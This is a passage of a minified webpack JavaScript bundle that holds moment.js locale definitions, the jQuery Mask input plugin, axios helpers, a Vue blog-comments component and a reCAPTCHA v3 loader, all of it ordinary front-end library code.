f="data-vue-ssr-id";var h=typeof navigator!=="undefined"&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());e.exports=function(e,t,n,r){l=n;c=r||{};var s=i(e,t);m(s);return function t(n){var r=[];for(var o=0;o<s.length;o++){var u=s[o];var l=a[u.id];l.refs--;r.push(l)}if(n){s=i(e,n);m(s)}else{s=[]}for(var o=0;o<r.length;o++){var l=r[o];if(l.refs===0){for(var d=0;d<l.parts.length;d++){l.parts[d]()}delete a[l.id]}}}};function m(e){for(var t=0;t<e.length;t++){var n=e[t];var r=a[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++){r.parts[i](n.parts[i])}for(;i<n.parts.length;i++){r.parts.push(_(n.parts[i]))}if(r.parts.length>n.parts.length){r.parts.length=n.parts.length}}else{var s=[];for(var i=0;i<n.parts.length;i++){s.push(_(n.parts[i]))}a[n.id]={id:n.id,refs:1,parts:s}}}}function p(){var e=document.createElement("style");e.type="text/css";s.appendChild(e);return e}function _(e){var t,n;var r=document.querySelector("style["+f+'~="'+e.id+'"]');if(r){if(l){return d}else{r.parentNode.removeChild(r)}}if(h){var i=u++;r=o||(o=p());t=y.bind(null,r,i,false);n=y.bind(null,r,i,true)}else{r=p();t=g.bind(null,r);n=function(){r.parentNode.removeChild(r)}}t(e);return function r(i){if(i){if(i.css===e.css&&i.media===e.media&&i.sourceMap===e.sourceMap){return}t(e=i)}else{n()}}}var v=function(){var e=[];return function(t,n){e[t]=n;return e.filter(Boolean).join("\n")}}();function y(e,t,n,r){var i=n?"":r.css;if(e.styleSheet){e.styleSheet.cssText=v(t,i)}else{var a=document.createTextNode(i);var s=e.childNodes;if(s[t])e.removeChild(s[t]);if(s.length){e.insertBefore(a,s[t])}else{e.appendChild(a)}}}function g(e,t){var n=t.css;var r=t.media;var i=t.sourceMap;if(r){e.setAttribute("media",r)}if(c.ssrId){e.setAttribute(f,t.id)}if(i){n+="\n/*# sourceURL="+i.sources[0]+" */";n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"}if(e.styleSheet){e.styleSheet.cssText=n}else{while(e.firstChild){e.removeChild(e.firstChild)}e.appendChild(document.createTextNode(n))}}},rtsW:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"૧",2:"૨",3:"૩",4:"૪",5:"૫",6:"૬",7:"૭",8:"૮",9:"૯",0:"૦"},n={"૧":"1","૨":"2","૩":"3","૪":"4","૫":"5","૬":"6","૭":"7","૮":"8","૯":"9","૦":"0"};var r=e.defineLocale("gu",{months:"જાન્યુઆરી_ફેબ્રુઆરી_માર્ચ_એપ્રિલ_મે_જૂન_જુલાઈ_ઑગસ્ટ_સપ્ટેમ્બર_ઑક્ટ્બર_નવેમ્બર_ડિસેમ્બર".split("_"),monthsShort:"જાન્યુ._ફેબ્રુ._માર્ચ_એપ્રિ._મે_જૂન_જુલા._ઑગ._સપ્ટે._ઑક્ટ્._નવે._ડિસે.".split("_"),monthsParseExact:true,weekdays:"રવિવાર_સોમવાર_મંગળવાર_બુધ્વાર_ગુરુવાર_શુક્રવાર_શનિવાર".split("_"),weekdaysShort:"રવિ_સોમ_મંગળ_બુધ્_ગુરુ_શુક્ર_શનિ".split("_"),weekdaysMin:"ર_સો_મં_બુ_ગુ_શુ_શ".split("_"),longDateFormat:{LT:"A h:mm વાગ્યે",LTS:"A h:mm:ss વાગ્યે",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm વાગ્યે",LLLL:"dddd, D MMMM YYYY, A h:mm વાગ્યે"},calendar:{sameDay:"[આજ] LT",nextDay:"[કાલે] LT",nextWeek:"dddd, LT",lastDay:"[ગઇકાલે] LT",lastWeek:"[પાછલા] dddd, LT",sameElse:"L"},relativeTime:{future:"%s મા",past:"%s પેહલા",s:"અમુક પળો",ss:"%d સેકંડ",m:"એક મિનિટ",mm:"%d મિનિટ",h:"એક કલાક",hh:"%d કલાક",d:"એક દિવસ",dd:"%d દિવસ",M:"એક મહિનો",MM:"%d મહિનો",y:"એક વર્ષ",yy:"%d વર્ષ"},preparse:function(e){return e.replace(/[૧૨૩૪૫૬૭૮૯૦]/g,function(e){return n[e]})},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]})},meridiemParse:/રાત|બપોર|સવાર|સાંજ/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="રાત"){return e<4?e:e+12}else if(t==="સવાર"){return e}else if(t==="બપોર"){return e>=10?e:e+12}else if(t==="સાંજ"){return e+12}},meridiem:function(e,t,n){if(e<4){return"રાત"}else if(e<10){return"સવાર"}else if(e<17){return"બપોર"}else if(e<20){return"સાંજ"}else{return"રાત"}},week:{dow:0,doy:6}});return r})},sII8:function(e,t,n){var r=n("VU/8");var i=n("pIPc");var a=n("O9sG");var s=false;var o=null;var u=null;var l=null;var d=r(i,a,s,o,u,l);e.exports=d.exports},sqLM:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:true,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",ss:"%d segundo",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}});return t})},ssxj:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t="leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),n="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_");var r=[/^led/i,/^úno/i,/^bře/i,/^dub/i,/^kvě/i,/^(čvn|červen$|června)/i,/^(čvc|červenec|července)/i,/^srp/i,/^zář/i,/^říj/i,/^lis/i,/^pro/i];var i=/^(leden|únor|březen|duben|květen|červenec|července|červen|června|srpen|září|říjen|listopad|prosinec|led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i;function a(e){return e>1&&e<5&&~~(e/10)!==1}function s(e,t,n,r){var i=e+" ";switch(n){case"s":return t||r?"pár sekund":"pár sekundami";case"ss":if(t||r){return i+(a(e)?"sekundy":"sekund")}else{return i+"sekundami"}break;case"m":return t?"minuta":r?"minutu":"minutou";case"mm":if(t||r){return i+(a(e)?"minuty":"minut")}else{return i+"minutami"}break;case"h":return t?"hodina":r?"hodinu":"hodinou";case"hh":if(t||r){return i+(a(e)?"hodiny":"hodin")}else{return i+"hodinami"}break;case"d":return t||r?"den":"dnem";case"dd":if(t||r){return i+(a(e)?"dny":"dní")}else{return i+"dny"}break;case"M":return t||r?"měsíc":"měsícem";case"MM":if(t||r){return i+(a(e)?"měsíce":"měsíců")}else{return i+"měsíci"}break;case"y":return t||r?"rok":"rokem";case"yy":if(t||r){return i+(a(e)?"roky":"let")}else{return i+"lety"}break}}var o=e.defineLocale("cs",{months:t,monthsShort:n,monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(leden|ledna|února|únor|březen|března|duben|dubna|květen|května|červenec|července|červen|června|srpen|srpna|září|říjen|října|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:s,ss:s,m:s,mm:s,h:s,hh:s,d:s,dd:s,M:s,MM:s,y:s,yy:s},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return o})},svD2:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={words:{ss:["sekund","sekunda","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return e===1?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var i=t.words[r];if(r.length===1){return n?i[0]:i[1]}else{return e+" "+t.correctGrammaticalCase(e,i)}}};var n=e.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:true,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){var e=["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"];return e[this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mjesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}});return n})},"t+Rb":function(e,t,n){var r,i,a;(function(s,o,u){if(true){!(i=[n("7t+N")],r=s,a=typeof r==="function"?r.apply(t,i):r,a!==undefined&&(e.exports=a))}else if(typeof t==="object"){e.exports=s(require("jquery"))}else{s(o||u)}})(function(e){"use strict";var t=function(t,n,r){var i={invalid:[],getCaret:function(){try{var e,n=0,r=t.get(0),a=document.selection,s=r.selectionStart;if(a&&navigator.appVersion.indexOf("MSIE 10")===-1){e=a.createRange();e.moveStart("character",-i.val().length);n=e.text.length}else if(s||s==="0"){n=s}return n}catch(e){}},setCaret:function(e){try{if(t.is(":focus")){var n,r=t.get(0);if(r.setSelectionRange){r.setSelectionRange(e,e)}else{n=r.createTextRange();n.collapse(true);n.moveEnd("character",e);n.moveStart("character",e);n.select()}}}catch(e){}},events:function(){t.on("keydown.mask",function(e){t.data("mask-keycode",e.keyCode||e.which);t.data("mask-previus-value",t.val());t.data("mask-previus-caret-pos",i.getCaret());i.maskDigitPosMapOld=i.maskDigitPosMap}).on(e.jMaskGlobals.useInput?"input.mask":"keyup.mask",i.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){t.keydown().keyup()},100)}).on("change.mask",function(){t.data("changed",true)}).on("blur.mask",function(){if(s!==i.val()&&!t.data("changed")){t.trigger("change")}t.data("changed",false)}).on("blur.mask",function(){s=i.val()}).on("focus.mask",function(t){if(r.selectOnFocus===true){e(t.target).select()}}).on("focusout.mask",function(){if(r.clearIfNotMatch&&!o.test(i.val())){i.val("")}})},getRegexMask:function(){var e=[],t,r,i,s,o,u;for(var l=0;l<n.length;l++){t=a.translation[n.charAt(l)];if(t){r=t.pattern.toString().replace(/.{1}$|^.{1}/g,"");i=t.optional;s=t.recursive;if(s){e.push(n.charAt(l));o={digit:n.charAt(l),pattern:r}}else{e.push(!i&&!s?r:r+"?")}}else{e.push(n.charAt(l).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"))}}u=e.join("");if(o){u=u.replace(new RegExp("("+o.digit+"(.*"+o.digit+")?)"),"($1)?").replace(new RegExp(o.digit,"g"),o.pattern)}return new RegExp(u)},destroyEvents:function(){t.off(["input","keydown","keyup","paste","drop","blur","focusout",""].join(".mask "))},val:function(e){var n=t.is("input"),r=n?"val":"text",i;if(arguments.length>0){if(t[r]()!==e){t[r](e)}i=t}else{i=t[r]()}return i},calculateCaretPosition:function(){var e=t.data("mask-previus-value")||"",n=i.getMasked(),r=i.getCaret();if(e!==n){var a=t.data("mask-previus-caret-pos")||0,s=n.length,o=e.length,u=0,l=0,d=0,c=0,f=0;for(f=r;f<s;f++){if(!i.maskDigitPosMap[f]){break}l++}for(f=r-1;f>=0;f--){if(!i.maskDigitPosMap[f]){break}u++}for(f=r-1;f>=0;f--){if(i.maskDigitPosMap[f]){d++}}for(f=a-1;f>=0;f--){if(i.maskDigitPosMapOld[f]){c++}}if(r>o){r=s*10}else if(a>=r&&a!==o){if(!i.maskDigitPosMapOld[r]){var h=r;r-=c-d;r-=u;if(i.maskDigitPosMap[r]){r=h}}}else if(r>a){r+=d-c;r+=l}}return r},behaviour:function(n){n=n||window.event;i.invalid=[];var r=t.data("mask-keycode");if(e.inArray(r,a.byPassKeys)===-1){var s=i.getMasked(),o=i.getCaret();setTimeout(function(){i.setCaret(i.calculateCaretPosition())},e.jMaskGlobals.keyStrokeCompensation);i.val(s);i.setCaret(o);return i.callbacks(n)}},getMasked:function(e,t){var s=[],o=t===undefined?i.val():t+"",u=0,l=n.length,d=0,c=o.length,f=1,h="push",m=-1,p=0,_=[],v,y;if(r.reverse){h="unshift";f=-1;v=0;u=l-1;d=c-1;y=function(){return u>-1&&d>-1}}else{v=l-1;y=function(){return u<l&&d<c}}var g;while(y()){var M=n.charAt(u),b=o.charAt(d),L=a.translation[M];if(L){if(b.match(L.pattern)){s[h](b);if(L.recursive){if(m===-1){m=u}else if(u===v&&u!==m){u=m-f}if(v===m){u-=f}}u+=f}else if(b===g){p--;g=undefined}else if(L.optional){u+=f;d-=f}else if(L.fallback){s[h](L.fallback);u+=f;d-=f}else{i.invalid.push({p:d,v:b,e:L.pattern})}d+=f}else{if(!e){s[h](M)}if(b===M){_.push(d);d+=f}else{g=M;_.push(d+p);p++}u+=f}}var w=n.charAt(v);if(l===c+1&&!a.translation[w]){s.push(w)}var k=s.join("");i.mapMaskdigitPositions(k,_,c);return k},mapMaskdigitPositions:function(e,t,n){var a=r.reverse?e.length-n:0;i.maskDigitPosMap={};for(var s=0;s<t.length;s++){i.maskDigitPosMap[t[s]+a]=1}},callbacks:function(e){var a=i.val(),o=a!==s,u=[a,e,t,r],l=function(e,t,n){if(typeof r[e]==="function"&&t){r[e].apply(this,n)}};l("onChange",o===true,u);l("onKeyPress",o===true,u);l("onComplete",a.length===n.length,u);l("onInvalid",i.invalid.length>0,[a,e,t,i.invalid,r])}};t=e(t);var a=this,s=i.val(),o;n=typeof n==="function"?n(i.val(),undefined,t,r):n;a.mask=n;a.options=r;a.remove=function(){var e=i.getCaret();if(a.options.placeholder){t.removeAttr("placeholder")}if(t.data("mask-maxlength")){t.removeAttr("maxlength")}i.destroyEvents();i.val(a.getCleanVal());i.setCaret(e);return t};a.getCleanVal=function(){return i.getMasked(true)};a.getMaskedVal=function(e){return i.getMasked(false,e)};a.init=function(s){s=s||false;r=r||{};a.clearIfNotMatch=e.jMaskGlobals.clearIfNotMatch;a.byPassKeys=e.jMaskGlobals.byPassKeys;a.translation=e.extend({},e.jMaskGlobals.translation,r.translation);a=e.extend(true,{},a,r);o=i.getRegexMask();if(s){i.events();i.val(i.getMasked())}else{if(r.placeholder){t.attr("placeholder",r.placeholder)}if(t.data("mask")){t.attr("autocomplete","off")}for(var u=0,l=true;u<n.length;u++){var d=a.translation[n.charAt(u)];if(d&&d.recursive){l=false;break}}if(l){t.attr("maxlength",n.length).data("mask-maxlength",true)}i.destroyEvents();i.events();var c=i.getCaret();i.val(i.getMasked());i.setCaret(c)}};a.init(!t.is("input"))};e.maskWatchers={};var n=function(){var n=e(this),i={},a="data-mask-",s=n.attr("data-mask");if(n.attr(a+"reverse")){i.reverse=true}if(n.attr(a+"clearifnotmatch")){i.clearIfNotMatch=true}if(n.attr(a+"selectonfocus")==="true"){i.selectOnFocus=true}if(r(n,s,i)){return n.data("mask",new t(this,s,i))}},r=function(t,n,r){r=r||{};var i=e(t).data("mask"),a=JSON.stringify,s=e(t).val()||e(t).text();try{if(typeof n==="function"){n=n(s)}return typeof i!=="object"||a(i.options)!==a(r)||i.mask!==n}catch(e){}},i=function(e){var t=document.createElement("div"),n;e="on"+e;n=e in t;if(!n){t.setAttribute(e,"return;");n=typeof t[e]==="function"}t=null;return n};e.fn.mask=function(n,i){i=i||{};var a=this.selector,s=e.jMaskGlobals,o=s.watchInterval,u=i.watchInputs||s.watchInputs,l=function(){if(r(this,n,i)){return e(this).data("mask",new t(this,n,i))}};e(this).each(l);if(a&&a!==""&&u){clearInterval(e.maskWatchers[a]);e.maskWatchers[a]=setInterval(function(){e(document).find(a).each(l)},o)}return this};e.fn.masked=function(e){return this.data("mask").getMaskedVal(e)};e.fn.unmask=function(){clearInterval(e.maskWatchers[this.selector]);delete e.maskWatchers[this.selector];return this.each(function(){var t=e(this).data("mask");if(t){t.remove().removeData("mask")}})};e.fn.cleanVal=function(){return this.data("mask").getCleanVal()};e.applyDataMask=function(t){t=t||e.jMaskGlobals.maskElements;var r=t instanceof e?t:e(t);r.filter(e.jMaskGlobals.dataMaskAttr).each(n)};var a={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:true,watchInterval:300,watchInputs:true,keyStrokeCompensation:10,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&i("input"),watchDataMask:false,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:true},"#":{pattern:/\d/,recursive:true},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};e.jMaskGlobals=e.jMaskGlobals||{};a=e.jMaskGlobals=e.extend(true,{},a,e.jMaskGlobals);if(a.dataMask){e.applyDataMask()}setInterval(function(){if(e.jMaskGlobals.watchDataMask){e.applyDataMask()}},a.watchInterval)},window.jQuery,window.Zepto)},t8qj:function(e,t,n){"use strict";e.exports=function e(t,n,r,i,a){t.config=n;if(r){t.code=r}t.request=i;t.response=a;t.isAxiosError=true;t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}};return t}},tIFN:function(e,t,n){"use strict";var r=n("cGG2");var i=n("JP+z");var a=n("XmWM");var s=n("DUeU");var o=n("KCLY");function u(e){var t=new a(e);var n=i(a.prototype.request,t);r.extend(n,a.prototype,t);r.extend(n,t);return n}var l=u(o);l.Axios=a;l.create=function e(t){return u(s(l.defaults,t))};l.Cancel=n("dVOP");l.CancelToken=n("cWxy");l.isCancel=n("pBtG");l.all=function e(t){return Promise.all(t)};l.spread=n("pxG4");e.exports=l;e.exports.default=l},tTVk:function(e,t){e.exports=function e(t,n){var r=[];var i={};for(var a=0;a<n.length;a++){var s=n[a];var o=s[0];var u=s[1];var l=s[2];var d=s[3];var c={id:t+":"+a,css:u,media:l,sourceMap:d};if(!i[o]){r.push(i[o]={id:o,parts:[c]})}else{i[o].parts.push(c)}}return r}},tj8v:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});var r=n("mtWM");var i=n.n(r);var a=n("v9kI");var s=n.n(a);t["default"]={components:{comment:s.a},props:{user:{required:false,type:Object},post_id:{}},data:function e(){return{state:"default",endpoint:"/blog/"+this.post_id,data:{body:"",author:""},comments:[]}},created:function e(){this.fetchComments()},methods:{startEditing:function e(){this.state="editing"},stopEditing:function e(){this.state="default";this.data.body="";this.data.author=""},updateComment:function e(t){var n=this;i.a.put(this.endpoint+"/comments/"+t.id,t).then(function(e){var r=e.data;n.comments[n.commentIndex(t.id)].body=r.body})},deleteComment:function e(t){var n=this;i.a.delete(this.endpoint+"/comments/"+t.id,t).then(function(){n.comments.splice(n.commentIndex(t.id),1)})},saveComment:function e(){var t=this;i.a.post(this.endpoint+"/comments",t.data).then(function(e){var n=e.data;t.comments.unshift(n);t.stopEditing()})},commentIndex:function e(t){return this.comments.findIndex(function(e){return e.id===t})},fetchComments:function e(){var t=this;i.a.get(this.endpoint+"/comments").then(function(e){var n=e.data;t.comments=n})}}}},tkWw:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ar-dz",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"أح_إث_ثلا_أر_خم_جم_سب".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:4}});return t})},tma6:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});t.getInstance=t.load=void 0;var r=n("LztK");var i;(function(e){e[e["NOT_LOADED"]=0]="NOT_LOADED";e[e["LOADING"]=1]="LOADING";e[e["LOADED"]=2]="LOADED"})(i||(i={}));var a=function(){function e(){}e.load=function(t,n){if(n===void 0){n={}}if(typeof document==="undefined"){return Promise.reject(new Error("This is a library for the browser!"))}if(e.getLoadingState()===i.LOADED){if(e.instance.getSiteKey()===t){return Promise.resolve(e.instance)}else{return Promise.reject(new Error("reCAPTCHA already loaded with different site key!"))}}if(e.getLoadingState()===i.LOADING){if(t!==e.instanceSiteKey){return Promise.reject(new Error("reCAPTCHA already loaded with different site key!"))}return new Promise(function(t,n){e.successfulLoadingConsumers.push(function(e){return t(e)});e.errorLoadingRunnable.push(function(e){return n(e)})})}e.instanceSiteKey=t;e.setLoadingState(i.LOADING);var a=new e;return new Promise(function(s,o){a.loadScript(t,n.useRecaptchaNet||false,n.useEnterprise||false,n.renderParameters?n.renderParameters:{},n.customUrl).then(function(){e.setLoadingState(i.LOADED);var o=a.doExplicitRender(grecaptcha,t,n.explicitRenderParameters?n.explicitRenderParameters:{},n.useEnterprise||false);var u=new r.ReCaptchaInstance(t,o,grecaptcha);e.successfulLoadingConsumers.forEach(function(e){return e(u)});e.successfulLoadingConsumers=[];if(n.autoHideBadge){u.hideBadge()}e.instance=u;s(u)}).catch(function(t){e.errorLoadingRunnable.forEach(function(e){return e(t)});e.errorLoadingRunnable=[];o(t)})})};e.getInstance=function(){return e.instance};e.setLoadingState=function(t){e.loadingState=t};e.getLoadingState=function(){if(e.loadingState===null){return i.NOT_LOADED}else{return e.loadingState}};e.prototype.loadScript=function(t,n,r,a,s){var o=this;if(n===void 0){n=false}if(r===void 0){r=false}if(a===void 0){a={}}if(s===void 0){s=""}var u=document.createElement("script");u.setAttribute("recaptcha-v3-script","");var l="https://www.google.com/recaptcha/api.js";if(n){if(r){l="https://recaptcha.net/recaptcha/enterprise.js"}else{l="https://recaptcha.net/recaptcha/api.js"}}if(r){l="https://www.google.com/recaptcha/enterprise.js"}if(s){l=s}if(a.render){a.render=undefined}var d=this.buildQueryString(a);u.src=l+"?render=explicit"+d;return new Promise(function(t,n){u.addEventListener("load",o.waitForScriptToLoad(function(){t(u)},r),false);u.onerror=function(t){e.setLoadingState(i.NOT_LOADED);n(t)};document.head.appendChild(u)})};e.prototype.buildQueryString=function(e){var t=Object.keys(e);if(t.length<1){return""}return"&"+Object.keys(e).filter(function(t){return!!e[t]}).map(function(t){return t+"="+e[t]}).join("&")};e.prototype.waitForScriptToLoad=function(t,n){var r=this;return function(){if(window.grecaptcha===undefined){setTimeout(function(){r.waitForScriptToLoad(t,n)},e.SCRIPT_LOAD_DELAY)}else{if(n){window.grecaptcha.enterprise.ready(function(){t()})}else{window.grecaptcha.ready(function(){t()})}}}};e.prototype.doExplicitRender=function(e,t,n,r){var i={sitekey:t,badge:n.badge,size:n.size,tabindex:n.tabindex};if(n.container){if(r){return e.enterprise.render(n.container,i)}else{return e.render(n.container,i)}}else{if(r){return e.enterprise.render(i)}else{return e.render(i)}}};e.loadingState=null;e.instance=null;e.instanceSiteKey=null;e.successfulLoadingConsumers=[];e.errorLoadingRunnable=[];e.SCRIPT_LOAD_DELAY=25;return e}();t.load=a.load;t.getInstance=a.getInstance},tzHd:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:true,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(e===1?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(e===1?"er":"e");case"w":case"W":return e+(e===1?"re":"e")}},week:{dow:1,doy:4}});return t})},uSe8:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"];var 